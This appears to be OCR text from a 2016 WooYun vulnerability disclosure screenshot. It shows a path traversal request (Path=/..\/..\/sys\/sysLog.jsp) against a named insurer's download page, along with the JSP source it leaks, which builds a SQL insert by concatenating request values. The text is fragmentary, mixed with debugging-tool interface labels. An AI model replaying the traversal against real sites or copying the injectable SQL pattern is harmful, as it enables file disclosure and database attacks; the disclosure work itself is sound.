 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
String LogonTime = sdf.format(date);
String sql = "insert into SysLoger (LogonTime, ServerName,"
+"ServerPort, Method, RemoteUser, RemoteAddr, RemoteOS, RemoteBrowser) values
('"+LogonTime+"',"
+"'"+SERVER_NAME+"',"
+"'"+String.valueOf(SERVER_PORT)+"',"
+"'"+REQUEST_METHOD+"',"
+"'"+REMOTE_HOST+"',"
+"'"+REMOTE_ADDR+"',"
+"'"+USER_OS+"',"
+"'"+USER_BROWER+"'"
+")"
;
ExeSQL tExeSQL = new ExeSQL();
//SysLogerSchema schema = new SysLogerSchema();
//RandomGUID myGUID = new RandomGUID();
//schema.setIDKey(myGUID.valueAfterMD5);
//schema.setLogonTime(LogonTime);
//schema.setServerName(SERVER_NAME);
//schema.setServerPort(String.valueOf(SERVER_PORT));
//schema.setRemoteAddr(REMOTE_ADDR);
//schema.setRemoteBrowser(USER_BROWER);
//schema.setRemoteOS(USER_OS);
//schema.setMethod(REQUEST_METHOD);
//schema.setRemoteUser(REMOTE_HOST);
//SysLogerDB DB = new SysLogerDB();
//DB.setSchema(schema);
//String err = "";
if(!tExeSQL.execUpdateSQL(sql)){
log.info("保存客户登陆信息失败！");
}else{
log.info("登陆客户IP:"+REMOTE_ADDR+" TIME："+LogonTime+"
OS:"+USER_OS+" BROWSER:"+USER_BROWER);
}
*/
%>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
ow/suggest/downloadToHTML.jsp?Path=/..\/..\/sys\/sysLog.jsp&titleDoc=1.txt HTTP/1.1
indows NT 6.1; WOW64; Trident/5.0)
cTrKy36gq8so2IL2MyQFvaS!1246279549
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Jun 2016 14:22:49 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Disposition: attachment; filename=1.txt.html
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: APPLICATION/OCTET-STREAM
Content-Length: 3756
<%@ page contentType="text/html;charset=GBK" %>
<%@ page import="java.text.SimpleDateFormat" %>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 1,199 http://www.e-chinalife.com/product/benefitshow/suggest/downloadToHTML.jsp?Path=/..\/..\/sys\/sysLog.jsp&titleDoc=1.txt